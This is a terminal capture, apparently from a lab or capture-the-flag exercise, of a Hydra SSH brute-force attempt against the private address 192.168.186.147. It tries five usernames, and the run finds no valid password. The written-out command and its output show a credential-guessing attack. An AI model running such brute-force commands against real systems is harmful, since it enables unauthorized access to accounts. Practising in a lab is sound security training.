 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L user1.txt -P pass.txt -f -t 2 -Vv ssh://192.168.186.147
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
 these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-08 03:17:38
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 5 login tries (l:5/p:1), ~3 tries per task
[DATA] attacking ssh://192.168.186.147:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://maleus@192.168.186.147:22
[INFO] Successful, password authentication is supported by ssh://192.168.186.147:22
[ATTEMPT] target 192.168.186.147 - login "maleus" - pass "pass.txt" - 1 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.186.147 - login "ps-aux" - pass "pass.txt" - 2 of 5 [child 1] (0/0)
[ATTEMPT] target 192.168.186.147 - login "felux" - pass "pass.txt" - 3 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.186.147 - login "Eagle11" - pass "pass.txt" - 4 of 5 [child 1] (0/0)
[ATTEMPT] target 192.168.186.147 - login "genphlux" - pass "pass.txt" - 5 of 5 [child 0] (0/0)
[STATUS] attack finished for 192.168.186.147 (waiting for children to complete tests)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-08 03:17:56